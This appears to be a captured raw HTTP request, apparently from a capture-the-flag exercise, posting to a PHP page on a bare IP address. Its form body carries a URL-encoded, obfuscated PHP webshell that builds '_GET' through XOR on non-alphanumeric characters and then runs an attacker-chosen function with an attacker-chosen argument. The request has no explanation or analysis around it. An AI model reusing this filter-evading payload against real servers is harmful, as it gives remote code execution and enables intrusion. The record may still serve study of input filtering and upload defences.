 POST /alien_sector.php HTTP/1.1
Host: 138.68.228.12
Content-Length: 19
Cache-Control: max-age=0
Origin: http://138.68.228.12
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://138.68.228.12/alien_sector.php
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=is7vuqr6ivobi0bncban3dvpb5
Connection: close
message=%3c%3f%3d%24%5f%3d%22%60%7b%7b%7b%22%5e%22%3f%3c%3e%2f%22%3b%24%7b%24%5f%7d%5b%5f%5d%28%24%7b%24%5f%7d%
5b%5f%5f%5d%29%3b&type=php